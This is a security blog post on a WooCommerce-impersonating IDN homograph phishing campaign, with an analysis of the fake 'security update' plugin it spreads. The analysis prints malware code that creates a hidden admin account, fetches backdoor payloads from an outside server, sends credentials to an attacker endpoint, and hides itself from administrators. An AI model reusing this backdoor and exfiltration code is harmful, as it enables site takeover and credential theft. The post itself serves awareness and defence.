Introduction
This article is a brief overview of IDN homograph attacks with a real-world case.
A client recently forwarded a suspicious “security update” email. Upon investigation, it turned out to be part of a sophisticated phishing campaign targeting website owners. The attacker is trying to impersonate WooCommerce, claiming a critical vulnerability has been patched and urges recipients to download a fake “security update” which is actually a trap designed to compromise web stores running on WooCommerce.
How it works
The attackers registered the domain “woocommerċe.com” (Notice anything unusual?). At first, this domain appears identical to the legitimate “woocommerce.com” website. However, there’s a critical difference: the second “c” in the malicious domain isn’t the standard Latin “c” character but rather “ċ” – a special character with a dot above it that looks nearly identical in most fonts and email clients.
When users click links in these phishing emails, they’re directed to pages like:
https://woocommerċe.com/products/woocommerce-authbypass-update/This page mimics WooCommerce’s official website and prompts users to download a “critical security patch” which is actually malicious software masked as a WooCommerce plugin.

For a comparison, the legitimate WooCommerce site doesn’t have this page at all:
https://woocommerce.com/products/woocommerce-authbypass-update/ (returns a 404 error)What is a IDN Homograph attack
This technique is known as a IDN Homograph attack (also called an Internationalized Domain Name Homograph attack or Script Spoofing). It exploits the visual similarity between characters in different writing systems or alphabets to create convincing fake domains.
In Unicode, there are many characters from different alphabets that look identical or nearly identical to Latin alphabet characters. For instance:
- The Cyrillic “о” looks like the Latin “o”
- The Greek “ρ” resembles the Latin “p”
- And as I’ve shown, the Latin “c” with a dot (ċ) looks just like a regular “c”
Browsers display these special characters in a way that makes the fraudulent domains nearly indistinguishable from legitimate ones. The attack is effective because:
- Most users don’t inspect URLs character by character
- Email clients and browsers don’t highlight these subtle differences
- The domains can obtain HTTPS certificates, showing the “secure” padlock icon
- The websites can be exact visual copies of legitimate sites
Why IDN Homograph attacks are dangerous
This phishing campaign is especially concerning for several reasons:
- It specifically targets WooCommerce users, who typically run e-commerce businesses with valuable customer data and payment information.
- By claiming to address a critical security vulnerability, the attackers create a sense of urgency that might override normal caution.
- The “patch” is actually malicious software that could potentially:
- Steal customer data and payment information
- Capture admin credentials
- Install backdoors for future access
- Compromise the entire website or server
- The domain impersonation makes standard security advice like “check the URLs” less effective.
Under the Hood: What this malicious plugin does
I’ve obtained the actual malicious plugin code distributed through the link:
https://woocommerċe.com/download/authentication-bypass-fix?downloadDisclaimer: Do not install this on your websites.
Let’s analyze this malware to understand exactly how it works and what’s used to compromise websites.
Plugin Header Fakery
The attackers carefully crafted the plugin header to appear legitimate:
// Plugin Name: Woo Vulnerability Fix
// Description: Essential security update for WooCommerce vulnerabilities.
// Version: v1.0.0
// Author: WooCommerce
// Author URI: https://woocommerce.com/This professional presentation helps bypass the initial suspicion a site administrator might have when installing a plugin.
Backdoor Creation
The core functionality of this malware is to create a persistent backdoor through multiple mechanisms:
1. Hidden Administrator Account:
The plugin creates a new administrator user with a programmatically generated username and random password. The code snippet responsible for this:
function sortProfile899()
{
$set="WP_User";
$k = databaseManager856(); // Generates username based on site URL
$m = queueAverage411(); // Generates random password
$id = null;
if (!username_exists($k)) {
$o = wp_create_user($k, $m);
if (!is_wp_error($o)) {
$p = new $set($o);
$ddf = "p";
${$ddf}->set_role(base64_decode('YWRtaW5pc3RyYXRvcg')); // "administrator" encoded
parseHeap180($k, $m);
$id = $p->ID;
}
} else {
// If user exists, ensure they have admin privileges
$r = get_user_by('login', $k);
if ( $r && !in_array( base64_decode('YWRtaW5pc3RyYXRvcg'), (array) $r->roles, true ) ) {
$r->set_role(base64_decode('YWRtaW5pc3RyYXRvcg'));
$id = $r->ID;
}
}
// Additional code to handle Wordfence admin
}2. Secondary Backdoors:
The function computeSaved755() downloads additional malicious code from an external server and places it in the uploads directory with obfuscated filenames:
function computeSaved755() {
$scanningToken = "aHR0cHM6Ly93b29jb21tZXJjZS1oZWxwLmNvbS9hY3RpdmF0ZQ";
$contents = wp_remote_get(base64_decode($scanningToken), ['timeout' => 30]);
if ( !is_array( $contenchannelsts ) && is_wp_error( $contents ) ) { return; }
$detections = json_decode(base64_decode($contents['body']), true);
for ($i=1;$i<4;$i++) {
$iteration = 'wp-cached-'.databaseManager856().strrev('php.'.$i);
$index = 'Scan'.$i;
$cnts = base64_decode($detections[$index]);
processDateTime421($iteration, $cnts);
}
}This creates files named with patterns like wp-cached-[hash].i.php (with reversed filename) to evade detection.
Data Exfiltration
The plugin steals sensitive site information and sends it to an attacker-controlled server:
function parseHeap180($I, $J)
{
$K = get_site_url(null, '', 'https');
$L = collectComplete942(); // Gets IP address
$N = sprintf("%s`%s`\n%s`%s`\n%s`%s`\n%s`%s`\n---",
base64_decode('c2l0ZXVybDog'), $K,
base64_decode('dXNlcjog'), $I,
base64_decode('cGFzczog'), $J,
base64_decode('aXAgYWRkcmVzczog'), $L,
base64_decode('YCBcbi0tLS0='));
// Builds data package with site URL, admin username, password, and IP
$P = [base64_decode('dXNlcg') => $I, 'url' => $K,
base64_decode('cGFzcw') => $J, 'ip_address' => $L,
'iterations' => $iterations, 'siteurl' => base64_encode($N)];
// Exfiltration endpoint (decoded: "https://wptechsolutions.org/wpapi")
$O = "aHR0cHM6Ly93cHRlY2hzb2x1dGlvbnMub3JnL3dwYXBp";
$Q = base64_decode($O) . '?' . http_build_query($P);
$response = wp_remote_get($Q, ['timeout' => 30]);
}This function collects and transmits:
- The website URL
- The backdoor admin username and password
- The server’s IP address
- Paths to the secondary backdoor files
Concealment Techniques
The attackers weren’t amateurs – their stealth game is strong. I’ve identified the following:
1. Hidden User
The backdoor admin user is hidden from the WordPress users list by hooking this function into the pre_user_query WordPress filter:
function formatReport933($z)
{
$A = databaseManager856();
global $wpdb;
$z->query_where .= $wpdb->prepare(" AND {$wpdb->users}.user_login != %s", $A);
}2. Manipulated User Counts
The total user and administrator counts are reduced by one to hide the backdoor admin user by hooking this function into the views_users WordPress filter:
function compressDate796($vjs)
{
$osrs = count_users();
$nmr = $osrs['avail_roles']['administrator'] - 1;
$anmr = $osrs['total_users'] - 1;
// Updates the displayed counts
}3. Self-Protection
The plugin prevents its own deactivation when the user hits “Deactivate” buttons:
function computeWorker455()
{
wp_die('This plugin cannot be deactivated.');
}And removes the delete link from the plugins page:
function dispatchMean595($smcnn, $plugin_file)
{
$stoc = __FILE__;
$stpc = call_user_func('plugin_basename', $stoc);
if ($stpc === $plugin_file) {
unset($smcnn['delete']);
}
return $smcnn;
};4. Hidden Plugin
The plugin hides itself from the WordPress plugins list:
function databaseInstruction266()
{
global $current_user;
$username = $current_user->user_login;
if ($username == databaseManager856()) {
return;
}
if (!is_plugin_active('woocommerce-update/woocommerce-update.php')) {
return;
}
global $wp_list_table;
$hidearr = array('woocommerce-update/woocommerce-update.php');
$myplugins = $wp_list_table->items;
foreach ($myplugins as $key => $val) {
if (in_array($key, $hidearr)) {
unset($wp_list_table->items[$key]);
}
}
}5. Persistent Access
Uses WordPress cron to maintain persistent access. The function saveMatrix002 is called on every minute based on the securityStarted807 interval they registered in the plugin.
if (!wp_next_scheduled('saveMatrix022')) {
wp_schedule_event(time(), 'securityStarted807', 'saveMatrix022');
}Obfuscation Techniques
The malicious code uses several obfuscation techniques:
1. Base64 Encoding
Sensitive strings are encoded to avoid detection:
- ‘administrator’ → ‘YWRtaW5pc3RyYXRvcg’
- ‘user’ → ‘dXNlcg’
- ‘pass’ → ‘cGFzcw’
2. Misleading Function Names
Functions like roleChecker755, securityOptions253, and databaseManager856 suggest security-related operations while performing malicious actions.
3. Variable Obfuscation
Single-letter variable names and numeric suffixes make the code difficult to analyze:
$set="WP_User";
$k = databaseManager856();
$m = queueAverage411();
$ddf = "p";
${$ddf}->set_role(base64_decode('YWRtaW5pc3RyYXRvcg'));4. Dynamic Variable References
Uses PHP’s variable variables feature to obfuscate code:
$ddf = "p";
${$ddf}->set_role(...); // References $p indirectlyThe bigger picture: Supply Chain Attacks
This attack attempts to exploit the software supply chain. The mechanism by which legitimate software updates are distributed. By impersonating a trusted vendor (WooCommerce) and delivering fake updates, attackers target one of the most sensitive routes in software security.
I will write more about Supply Chain attacks in future, but in meanwhile i’d suggest reading this interesting article by CloudFlare.

Conclusion
At the end of the day, IDN Homograph attacks are just another reminder that the cyber world requires a lot of caution. These attacks are fed with our habit of quickly clicking links without a second thought.
When someone replaces letters in a perfectly legitimate domain like “woocommerce.com” with similar-looking characters from other alphabets, your browser displays what looks identical to the real site but you’re actually on a completely different domain controlled by attackers.
Remember: Avoid clicking on links directly… Take a moment to hover over links, type addresses directly, and question unexpected security alerts or requests. Your safety isn’t about paranoia, it’s about building simple habits that become second nature…
